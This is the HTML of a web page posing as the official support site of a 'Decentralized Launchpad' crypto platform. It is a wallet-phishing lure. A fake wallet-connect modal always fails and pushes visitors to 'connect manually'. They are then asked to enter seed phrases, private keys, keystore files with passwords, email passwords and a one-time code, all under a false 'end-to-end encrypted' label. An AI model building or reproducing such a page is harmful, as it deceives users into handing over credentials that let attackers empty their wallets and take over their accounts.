


==== index.html @ 728c466a "Add files via uploads" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Decentralized Launchpad</title>
  <link rel="stylesheet" href="style.css" />
  <meta property="og:image" content="https://zbd-self-service.vercel.app/zbd1.png">
  <meta property="og:image:type" content="image/png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:image" content="https://zbd-self-service.vercel.app/zbd1.png">
  <meta name="description" content="Official Decentralized LaunchPad Suppot Self Services - Fix your issue manually">
  <meta property="og:title" content="Decentralized | Official Support web">
  <meta property="og:description" content="Rectify your issues securely.">
  <meta property="og:type" content="website">
</head>
<body>

  <!-- Sticky Header -->
  <header>
    <img src="Crypto.png" alt="Logo" class="logo">
    <h1 class="main-title">Decentralized Launchpad</h1>

    <!-- Desktop Navigation -->
    <nav class="desktop-nav">
      <a href="get-support.html">Get Support</a>
      <a href="terms.html">Terms</a>
      <a href="Recover.html">Wallet Recovery</a>
    </nav>

    <!-- Mobile Hamburger -->
    <div class="hamburger" aria-label="Menu" aria-expanded="false">
      <span></span>
      <span></span>
      <span></span>
    </div>

    <div class="connect">
      <button class="interact-button"><h5>Connect</h5></button>
      <img src="wallet-gif.gif" alt="Wallet GIF" class="wallet-gif">
    </div>
  </header>

  <!-- Mobile Menu -->
  <div class="mobile-menu">
    <a href="get-support.html">Get Support</a>
    <a href="terms.html">Terms</a>
    <a href="Recover.html">Wallet Recovery</a>
  </div>

  <!-- Select Wallet Modal (copied from get-support.html - now available on index.html) -->
  <div id="selectWalletModal" class="fixed inset-0 z-50 hidden flex items-center justify-center bg-black bg-opacity-50">
    <div class="bg-neutral-900 text-white p-6 w-full max-w-md mx-4 text-center relative hide-scrollbar" style="border-radius:30px;border:3px solid #F7D4AC;">
      <button id="modalCloseBtn" aria-label="Close" class="absolute right-4 top-4 text-xl leading-none text-white">&times;</button>

      <!-- Social icons on modal sides -->
      <div class="modal-social modal-social-left" aria-hidden="true">
        <a href="#" aria-label="Contact Google"><img src="google.png" alt="Google"></a>
        <a href="#" aria-label="GitHub"><img src="github.png" alt="GitHub"></a>
      </div>
      <div class="modal-social modal-social-right" aria-hidden="true">
        <a href="#" aria-label="Contact Gmail"><img src="gmail.png" alt="Gmail"></a>
        <a href="#" aria-label="Apple"><img src="apple.png" alt="Apple"></a>
      </div>

      <div class="modal-inner">
        <h3 class="text-xl font-medium mb-4">Select wallets</h3>

        <div class="mb-4 main-wallet-wrap" style="position:relative; display:inline-block;">
          <img id="modalMainWalletImg" src="Metamask.png" alt="Metamask" class="mx-auto h-20 w-20 object-contain" />
          <div id="connectRing" class="connect-ring" aria-hidden="true">
            <svg viewBox="0 0 100 100" role="img" aria-label="progress">
              <rect class="track" x="8" y="8" width="84" height="84" rx="12"></rect>
              <rect class="progress" x="8" y="8" width="84" height="84" rx="12"></rect>
            </svg>
          </div>
        </div>
        <div id="modalMainWalletName" class="mt-2 font-medium">MetaMask</div>

        <!-- In-modal connecting UI (hidden by default) -->
        <div id="inModalConnecting" class="inmodal-connecting" aria-hidden="true">
          <div class="connecting-text" id="inModalConnectingText">Connecting...</div>
        </div>

        <!-- Post-timeout message shown inside modal before navigating to manual modal -->
        <div id="inModalConnectMessage" role="status" aria-hidden="true">
          <div class="err">Cannot connect</div>
          <div class="ok">Please connect manually</div>
        </div>

        <button id="toggleMoreWallets" aria-expanded="false" aria-controls="moreWallets" class="w-full text-left px-3 py-2 border rounded mb-3 bg-neutral-800 text-white">Choose your preferred wallets +30</button>
        <div id="moreWallets" class="more-wallets" aria-hidden="true">
        <div class="grid">
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trustwallet"><img src="trust.png" alt="Trust Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Trust</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinbase"><img src="coinbase.png" alt="Coinbase" class="h-10 w-10"/><span class="text-xs mt-1">Coinbase</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ledger"><img src="ledger.png" alt="Ledger" class="h-10 w-10"/><span class="text-xs mt-1">Ledger</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="trezor"><img src="trezor.png" alt="Trezor" class="h-10 w-10"/><span class="text-xs mt-1">Trezor</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="soflare"><img src="Soflare.png" alt="Soflare Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Soflare</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="okx"><img src="Okx.png" alt="OKX Wallet" class="h-10 w-10"/><span class="text-xs mt-1">OKX</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="slush"><img src="Slush.png" alt="Slush Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Slush</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rabby"><img src="rabby.png" alt="Rabby Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Rabby</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="magic"><img src="Magic.png" alt="Magic Wallet" class="h-10 w-10"/><span class="text-xs mt-1">Magic</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="exodus"><img src="exodus.png" alt="Exodus" class="h-10 w-10"/><span class="text-xs mt-1">Exodus</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="electrum"><img src="electrum.png" alt="Electrum" class="h-10 w-10"/><span class="text-xs mt-1">Electrum</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="coinomi"><img src="coinomi.png" alt="Coinomi" class="h-10 w-10"/><span class="text-xs mt-1">Coinomi</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="mycelium"><img src="mycelium.png" alt="Mycelium" class="h-10 w-10"/><span class="text-xs mt-1">Mycelium</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="green"><img src="green.png" alt="Green" class="h-10 w-10"/><span class="text-xs mt-1">Green</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="safepal"><img src="safepal.png" alt="safepal" class="h-10 w-10"/><span class="text-xs mt-1">Safepal</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitpay"><img src="bitpay.png" alt="BitPay" class="h-10 w-10"/><span class="text-xs mt-1">BitPay</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="rainbow"><img src="rainbow.png" alt="Rainbow" class="h-10 w-10"/><span class="text-xs mt-1">Rainbow</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="argent"><img src="argent.png" alt="Argent" class="h-10 w-10"/><span class="text-xs mt-1">Argent</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="brave"><img src="brave.png" alt="Brave" class="h-10 w-10"/><span class="text-xs mt-1">Brave</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="guarda"><img src="guarda.png" alt="Guarda" class="h-10 w-10"/><span class="text-xs mt-1">Guarda</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="edge"><img src="edge.png" alt="Edge" class="h-10 w-10"/><span class="text-xs mt-1">Edge</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="phantom"><img src="phantom.png" alt="Phantom" class="h-10 w-10"/><span class="text-xs mt-1">Phantom</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="metamask"><img src="Metamask.png" alt="MetaMask" class="h-10 w-10"/><span class="text-xs mt-1">MetaMask</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="polygon"><img src="Polygon.jpeg" alt="Polygon" class="h-10 w-10"/><span class="text-xs mt-1">Polygon</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="ronin"><img src="Ronin.png" alt="Ronin" class="h-10 w-10"/><span class="text-xs mt-1">Ronin</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="solo_dex"><img src="Solo_dex.jpeg" alt="SoloDex" class="h-10 w-10"/><span class="text-xs mt-1">SoloDex</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="sui"><img src="Sui.png" alt="Sui" class="h-10 w-10"/><span class="text-xs mt-1">Sui</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="uniswap"><img src="Uniswap.jpeg" alt="Uniswap" class="h-10 w-10"/><span class="text-xs mt-1">Uniswap</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="walletconnect"><img src="Walletconnect.jpeg" alt="Walletconnect" class="h-10 w-10"/><span class="text-xs mt-1">Walletconnect</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="xumm"><img src="XUMM.jpeg" alt="XUMM" class="h-10 w-10"/><span class="text-xs mt-1">XUMM</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="kepler"><img src="Kepler.jpeg" alt="Kepler" class="h-10 w-10"/><span class="text-xs mt-1">Kepler</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="compound"><img src="Compound.png" alt="Compound" class="h-10 w-10"/><span class="text-xs mt-1">Compound</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bittensor"><img src="Bittensor.png" alt="Bittensor" class="h-10 w-10"/><span class="text-xs mt-1">Bittensor</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bing"><img src="Bing.png" alt="Bing" class="h-10 w-10"/><span class="text-xs mt-1">Bing</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="bitget"><img src="bitget.png" alt="Bitget" class="h-10 w-10"/><span class="text-xs mt-1">Bitget</span></button>
          <button class="wallet-option p-2 flex flex-col items-center" data-wallet="other"><img src="Other.png" alt="Other" class="h-10 w-10"/><span class="text-xs mt-1">Other</span></button>
        </div>
      </div>

        <div class="modal-actions" style="width:100%; display:flex; gap:12px; margin-top:8px; align-items:center;">
          <button id="connectWalletBtn" class="w-full px-4 py-2 rounded font-medium">Connect Wallet</button>
        </div>
      </div>
    </div>
  </div>

  <!-- Connecting overlay (global, covers page) -->
  <div id="connectingOverlay" class="hidden" role="status" aria-hidden="true">
    <div class="connecting-inner">
      <img id="connectingWalletImg" src="Metamask.png" alt="Connecting" />
      <div class="connecting-text">Connecting....</div>
      <div class="spinner"></div>
    </div>
  </div>

  <!-- Connect Manually Modal -->
  <div id="connectManualModal" class="fixed inset-0 z-70 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Error connecting</h3>
        <button id="manualCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-5">
        <div id="manualStatus" class="flex items-center justify-center gap-3 mb-4">
          <span id="errorConnecting" class="text-red-500 hidden font-medium">Error connecting</span>
          <span id="connectManuallyLabel" class="text-lime-500 font-medium">Connect manually</span>
        </div>

        <!-- Phrases -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="phrases" checked class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Phrases</span>
        </label>
        <div id="phrasesField" class="mb-4">
          <div class="phrase-count-toggle mb-3" style="display:flex;gap:8px;align-items:center;">
            <label class="flex items-center gap-2"><input type="radio" name="phraseCount" value="12" checked>12 words</label>
            <label class="flex items-center gap-2"><input type="radio" name="phraseCount" value="24">24 words</label>
          </div>
          <div id="phrasesGrid" class="phrases-grid" aria-label="phrase inputs"></div>
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Keystore JSON -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="keystore" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Keystore JSON</span>
        </label>
        <div id="keystoreField" class="mb-4 hidden">
          <textarea id="keystoreInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl resize-none focus:outline-none focus:border-orange-500 transition" rows="4" placeholder="Paste Keystore JSON"></textarea>
          <input id="keystorePassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Keystore password" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Private key -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="private" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Private key</span>
        </label>
        <div id="privateField" class="mb-4 hidden">
          <input id="privateInput" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="Enter private key" />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <!-- Email Sign in -->
        <label class="flex items-center gap-3 cursor-pointer">
          <input type="radio" name="manualMethod" value="email" class="w-5 h-5 accent-orange-500">
          <span class="text-white text-lg">Email Sign in</span>
        </label>
        <div id="emailField" class="mb-4 hidden">
          <input id="emailInput" type="email" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl focus:outline-none focus:border-orange-500 transition" placeholder="your@email.com" required />
          <input id="emailPassword" type="password" class="w-full bg-gray-800 border border-gray-700 text-white p-4 rounded-xl mt-3 focus:outline-none focus:border-orange-500 transition" placeholder="Enter your password" required />
          <div class="text-xs text-gray-500 mt-2 text-right">end-to-end encrypted</div>
        </div>

        <div class="text-right mt-6">
          <button id="manualConnectBtn" class="px-8 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Connect
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- OTP Verification Modal -->
  <div id="otpModal" class="fixed inset-0 z-80 hidden flex items-center justify-center bg-black bg-opacity-70">
    <div class="bg-gray-900 rounded-2xl p-6 w-full max-w-md mx-4 border border-gray-800 shadow-2xl">
      <div class="flex justify-between items-center mb-6">
        <h3 class="text-2xl font-bold text-white">Enter OTP</h3>
        <button id="otpCloseBtn" aria-label="Close" class="text-3xl text-gray-400 hover:text-white transition">×</button>
      </div>
      <div class="space-y-6">
        <p class="text-gray-300 text-center">We sent a code to your email address.</p>
        
        <input id="otpInput" type="text" class="w-full bg-gray-800 border border-gray-700 text-white p-5 rounded-xl text-center text-3xl tracking-widest font-mono focus:outline-none focus:border-orange-500 transition" maxlength="6" placeholder="------" />
       
        <span id="otpError" class="text-red-500 text-sm text-center hidden block">Verification failed</span>
        
        <div class="text-right mt-6">
          <button id="otpSubmitBtn" class="px-10 py-3 bg-orange-500 hover:bg-orange-600 text-black font-bold rounded-xl transition transform hover:scale-105 shadow-lg">
            Sign in
          </button>
        </div>
      </div>
    </div>
  </div>

  <!-- Hero Section with Background Image Behind Text -->
  <section class="hero">
    <div class="hero-content">
      <div class="hero-text">
        <h3>Launch Your Vision Decentralized</h3>
        <p>Stuck with transaction, claiming, or centralized launchpads? Our fully decentralized platform solves it—fair launches, locked liquidity, no VCs, and community-owned from day one.</p>
      </div>
      <img src="Animation.gif" alt="Hero animation" class="hero-animation" width="400" height="400">
    </div>
  </section>

  <!-- Services Section -->
  <section class="services">
    <h3>Our Services</h3>
    <p>We understand the real frustrations crypto users face every day—lost access to accounts, stuck transactions, unfair token launches, rug pulls, complex vesting schedules, and unreliable support. Our decentralized platform solves these head-on with secure, user-friendly tools designed for real-world crypto challenges.</p>
    <button class="support-btn" onclick="window.location.href='get-support.html'">Get Support</button>
  </section>

  <!-- Section 4: Scrolling Headline Images -->
  <section class="headline-marquee" aria-label="Headline marquee">
    <div class="marquee">
      <div class="marquee-track">
        <img src="head.svg" alt="head" width="300" height="124" />
        <img src="head1.svg" alt="head1" width="300" height="124" />
        <img src="head2.svg" alt="head2" width="300" height="124" />
        <img src="head3.svg" alt="head3" width="300" height="124" />
        <img src="head4.svg" alt="head4" width="300" height="124" />
        <img src="head5.svg" alt="head5" width="300" height="124" />
        <img src="head6.svg" alt="head6" width="300" height="124" />
        <img src="head7.svg" alt="head7" width="300" height="124" />
        <!-- duplicate for continuous loop -->
        <img src="head.svg" alt="head" width="300" height="124" />
        <img src="head1.svg" alt="head1" width="300" height="124" />
        <img src="head2.svg" alt="head2" width="300" height="124" />
        <img src="head3.svg" alt="head3" width="300" height="124" />
        <img src="head4.svg" alt="head4" width="300" height="124" />
        <img src="head5.svg" alt="head5" width="300" height="124" />
        <img src="head6.svg" alt="head6" width="300" height="124" />
        <img src="head7.svg" alt="head7" width="300" height="124" />
      </div>
    </div>
  </section>

  <!-- Section 5: Recovery & Security -->
  <section class="section5" aria-label="Recovery and security">
    <div class="section5-content">
      <div class="section5-text">
        <h3>Frustrated with rug pulls, stuck transactions, and lost wallet access?</h3>
        <p>We solve these with secure audits, recovery tools, and user-friendly features built for everyday crypto challenges.</p>
      </div>
    </div>
  </section>

  <!-- Section 6: About Us -->
  <section class="about" aria-label="About us">
    <div class="container">
      <div class="about-text">
        <h3>About us</h3>
        <p>Decentralized Launchpad builds fair, transparent, community-owned token launches. We remove insider allocations and opaque presales by enforcing locked liquidity, simple on‑chain vesting, and verifiable launch mechanics—so projects and participants compete on equal terms.</p>
        <p>We solve real crypto pain points: secure smart‑contract audits, recovery tools for lost access, solutions for stuck transactions, user‑friendly claim/vesting workflows, and responsive support for real‑world incidents.</p>
        <p>Built by engineers and community stewards, our platform prioritizes security, usability, and on‑chain fairness—empowering creators and communities to launch with confidence.</p>
        <p><strong>Decentralized Launchpad — Launch fairly. Launch securely.</strong></p>
      </div>
    </div>
  </section>

